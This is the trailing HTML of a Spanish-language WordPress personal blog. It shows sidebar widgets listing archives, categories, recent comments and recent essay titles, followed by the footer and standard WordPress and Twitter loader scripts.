	<li><a href='https://www.diegozuluagao.com/2020/09/'>septiembre 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/07/'>julio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/06/'>junio 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/05/'>mayo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/04/'>abril 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/03/'>marzo 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/02/'>febrero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/11/'>noviembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/08/'>agosto 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/06/'>junio 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/04/'>abril 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2019/01/'>enero 2019</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/10/'>octubre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/07/'>julio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/06/'>junio 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/03/'>marzo 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/02/'>febrero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2018/01/'>enero 2018</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/12/'>diciembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/10/'>octubre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/09/'>septiembre 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/08/'>agosto 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/07/'>julio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/06/'>junio 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/05/'>mayo 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2017/02/'>febrero 2017</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/12/'>diciembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/10/'>octubre 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/08/'>agosto 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/07/'>julio 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/05/'>mayo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/04/'>abril 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/03/'>marzo 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2016/01/'>enero 2016</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/12/'>diciembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/09/'>septiembre 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/08/'>agosto 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/07/'>julio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/05/'>mayo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/04/'>abril 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/03/'>marzo 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/02/'>febrero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/12/'>diciembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/11/'>noviembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/10/'>octubre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/09/'>septiembre 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/08/'>agosto 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/07/'>julio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/04/'>abril 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://www.diegozuluagao.com/2013/01/'>enero 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Categorías</h1><form action="https://www.diegozuluagao.com" method="get"><label class="screen-reader-text" for="categories-dropdown-2">Categorías</label><select  name='cat' id='categories-dropdown-2' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="20">DERECHO</option>
	<option class="level-0" value="3">ENSAYO</option>
	<option class="level-0" value="4">INVESTIGACION</option>
	<option class="level-0" value="5">PEDAGOGIA</option>
	<option class="level-0" value="6">PENSAMIENTO LATINO</option>
	<option class="level-0" value="7">POESIA</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "categories-dropdown-2" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h1 class="widget-title">Comentarios recientes</h1><ul id="recentcomments-2"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14951">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/06/en-una-epoca-de-hipnosis-colectiva-o-de-hipnocracia/#comment-14905">EN UNA EPOCA DE HIPNOSIS COLECTIVA O DE HIPNOCRACIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://hdfilmcehennemi.one/" class="url" rel="ugc external nofollow">hdfilmcehennemi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14572">ADMONICIONES DE UNA PANDEMIA</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.diegozuluagao.com" class="url" rel="ugc">Diego Mario Zuluaga O.</a></span> en <a href="https://www.diegozuluagao.com/2025/05/lo-que-reduce-el-placer-de-vivir/#comment-14170">LO QUE REDUCE EL PLACER DE VIVIR</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://filmmakinesi.cloud/" class="url" rel="ugc external nofollow">film makinesi</a></span> en <a href="https://www.diegozuluagao.com/2021/02/admoniciones-de-una-pandemia/#comment-14153">ADMONICIONES DE UNA PANDEMIA</a></li></ul></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Entradas recientes</h1>
		<ul>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/la-mancha-humana-identidad-y-dignidad-en-tiempos-de-desplazamiento/">La Mancha Humana: Identidad y Dignidad en Tiempos de Desplazamiento</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2026/01/cuando-los-edificios-hablan-desde-la-filosofia-y-la-cultura/">CUANDO LOS EDIFICIOS HABLAN DESDE LA FILOSOFIA Y LA CULTURA</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/una-sociedad-distopica-con-un-futuro-incierto/">UNA SOCIEDAD DISTÓPICA CON UN FUTURO INCIERTO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/historia-y-verdad-no-siempre-es-lo-mismo/">HISTORIA Y VERDAD. NO SIEMPRE ES LO MISMO</a>
									</li>
											<li>
					<a href="https://www.diegozuluagao.com/2025/12/entre-la-disciplina-y-el-desarrollo-de-la-superinteligencia/">ENTRE LA DISCIPLINA Y EL DESARROLLO DE LA SUPERINTELIGENCIA</a>
									</li>
					</ul>

		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.diegozuluagao.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside><aside id="twitter-follow-5" class="widget widget_twitter-follow"><div class="twitter-follow"><a href="https://twitter.com/intent/follow?screen_name=DzuluagaO" class="twitter-follow-button">Seguir a @DzuluagaO</a></div></aside>		</div><!-- #secondary .widget-area -->
	</div><!-- #secondary-wrapper -->
	
	</div><!-- #main -->
</div><!-- #page -->

<footer id="colophon" role="contentinfo">
	<div id="site-generator-wrapper">
		<div id="site-generator">
						<a href="http://es.wordpress.org/" title="Plataforma semántica de publicación personal" rel="generator">Creado con WordPress</a>
			<span class="sep"> | </span>
			Tema: Bouquet por <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- #site-generator -->
	</div><!-- #site-generator-wrapper -->
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bouquet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-content/themes/bouquet/js/navigation.js?ver=20120206" id="bouquet-navigation-js"></script>
<script type="text/javascript" src="https://www.diegozuluagao.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="twitter-wjs-js-extra">
/* <![CDATA[ */
window.twttr=(function(w){t=w.twttr||{};t._e=[];t.ready=function(f){t._e.push(f);};return t;}(window));
//# sourceURL=twitter-wjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="twitter-wjs" async defer src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.diegozuluagao.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.diegozuluagao.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>